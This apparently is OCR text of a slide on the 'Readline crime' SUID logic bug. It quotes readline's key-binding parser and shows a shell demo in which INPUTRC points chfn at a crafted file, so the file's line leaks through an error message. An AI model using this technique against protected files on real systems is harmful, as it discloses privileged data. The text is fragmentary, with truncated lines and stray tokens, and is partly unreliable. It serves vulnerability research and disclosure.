 nulls:
i = 0;
// ...
/* Advance to the colon (:) or whitespace which separates the two obje
for (; (c = string[i]) && c != ':' && c != ' ' && c != '\t'; i++ );
if (i == 0) {
_rl_init_file_error ("`%s': invalid key binding: missing key seque
return 1;
}
$ cat test
:AAAAA
$ INPUTRC=test chfn
Changing finger information for user.
Password:
readline: test: line 1: `:AAAAA: invalid key binding: missing key sequ
Office [test]: ^C
$
Readline crime: exploiting a SUID logic bug
https://blog.trailofbits.com/2023/02/16/suid-logic-bug-linux-readline/
S
Specter
zi
3. We can leak a line that does not contain a space, a tab, or a colon (or nulls):